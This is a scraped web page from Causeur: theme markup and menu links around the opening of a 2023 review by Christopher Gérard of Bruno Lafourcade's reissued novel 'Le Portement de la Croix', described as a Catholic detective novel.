shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_98"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_header_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "6590";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_98);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_98" 
                        id="tdi_99" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="" 
                        href="https://www.causeur.fr/abonne"
                    >Tout</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_100" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_101" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_102" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_103" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_104" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_105" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_106" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_107" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_108" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_109" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" class="td-image-wrap " title="La leçon de style de Geneviève Casile" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/casile-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" title="La leçon de style de Geneviève Casile">La leçon de style de Geneviève Casile</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" class="td-image-wrap " title="Mathieu Bock-Côté: «l’autre illibéralisme»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bock-cote-causeur-141-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" title="Mathieu Bock-Côté: «l’autre illibéralisme»">Mathieu Bock-Côté: «l’autre illibéralisme»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" class="td-image-wrap " title="Pain au levant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Shinya-Pain-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" title="Pain au levant">Pain au levant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:59:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_110 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-top:1px!important}}</style>
<style>.tdi_110 .tdb-head-search-btn i{font-size:20px}.tdi_110 .tdb-head-search-btn svg{width:20px}.tdi_110 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_110 .tdb-search-icon-svg{width:48px;height:48px}.tdi_110{display:inline-block;float:right;clear:none}.tdi_110 .tdb-search-txt{top:0px}.tdi_110 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_110 .tdb-search-form{padding:30px;border-width:0px}.tdi_110 .tdb-drop-down-search{left:auto;right:0}body .tdi_110 .tdb-drop-down-search-inner,.tdi_110 .tdb-search-form,.tdi_110 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_110 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_110 .tdb-head-search-form-btn i{font-size:7px}.tdi_110 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_110 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_110 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_110 .tdb-head-search-btn svg,.tdi_110 .tdb-head-search-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_110 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_110 .tdb-head-search-form-btn svg,.tdi_110 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-head-search-form-btn:hover svg,.tdi_110 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_110 .result-msg a:hover{color:#4db2ec}.tdi_110 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_110 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-image-wrap{padding-bottom:100%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td-module-container{flex-direction:row}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:1}.tdi_110 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_110 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_110 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_110 .td_module_wrap:hover .td-module-title a,.tdi_110 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_110 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdb-head-search-btn i{font-size:18px}.tdi_110 .tdb-head-search-btn svg{width:18px}.tdi_110 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_110 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_110 .tdb-search-form{padding:20px 20px 20px}.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>recherche</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.causeur.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Culture" class="entry-crumb" href="https://www.causeur.fr/culture">Culture</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bruno Lafourcade, janséniste de Gascogne</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-253289 post type-post status-publish format-standard has-post-thumbnail category-culture tag-bruno-lafourcade tag-georges-bernanos">
        <div class="td-post-header">

 
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.causeur.fr/culture">Culture</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289" rel="bookmark" title="Bruno Lafourcade, janséniste de Gascogne">
                        Bruno Lafourcade, janséniste de Gascogne                    </a>
                </h3>
	
                <h2 class="td-post-sub-title">"Le Portement de la Croix" est réédité</h2> 
                           

                <div class="td-module-meta-info">
				<div style="display: inline-block;">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.causeur.fr/author/gerard">Christopher Gérard</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2023-01-29T04:00:00+00:00" >29 janvier 2023</time>
                    </span>

                   </div> 
                </div>
				
				<div class="td-module-meta-sharing">
                            <div style="width: 65%;display: inline-block;"><br/></div>
                            </div>
				<!-- image -->
                                        <div class="td-post-featured-image">
                                                            <figure>
                                    <img class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2020/09/bruno-lafourcade.jpg" alt="Bruno Lafourcade, janséniste de Gascogne" title="Bruno Lafourcade, janséniste de Gascogne" />
                                    <figcaption class="wp-caption-text">L&#039;écrivain Bruno Lafourcade © Laurent Firode </figcaption>
                                </figure>
                                                    </div>
                
            </header>

<div class="td-pb-span8 td-main-content  role="main">
            <div class="td-post-content tagdiv-type">
                
				
							
                                <div class="essb_links essb_counters essb_displayed_top essb_share essb_template_default-retina essb_1296440795 essb_links_center essb_button_animation14 print-no" id="essb_displayed_top_1296440795" data-essb-postid="253289" data-essb-position="top" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289" data-essb-fullurl="https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289" data-essb-instance="1296440795"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289&t=Bruno+Lafourcade%2C+jans%C3%A9niste+de+Gascogne" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289&t=Bruno+Lafourcade%2C+jans%C3%A9niste+de+Gascogne&#39;,&#39;facebook&#39;,&#39;1296440795&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="190" data-cnt-short="190">190</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Bruno%20Lafourcade%2C%20janséniste%20de%20Gascogne&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Bruno%20Lafourcade%2C%20janséniste%20de%20Gascogne&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289&#39;,&#39;twitter&#39;,&#39;1296440795&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Bruno+Lafourcade%2C+jans%C3%A9niste+de+Gascogne&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Bruno+Lafourcade%2C+jans%C3%A9niste+de+Gascogne&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289&#39;,&#39;linkedin&#39;,&#39;1296440795&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20Bruno%20Lafourcade%2C%20jans%C3%A9niste%20de%20Gascogne%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1296440795', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">190<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div>
<h3 class="has-text-align-center wp-block-heading"><strong>Le dernier roman de Bruno Lafourcade est un polar catholique entre Barbey et Bernanos</strong></h3>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>J’ai déjà parlé de Bruno Lafourcade, romancier et critique, fin lettré au physique de rugbyman, homme du Sud-Ouest (qui parle l’occitan), révulsé par le triomphe des cacographes et des impostures de l’époque, lui qui s’obstine, en probe artisan, à user d’une langue précise, ponctuée à la perfection et au style percutant.</p>



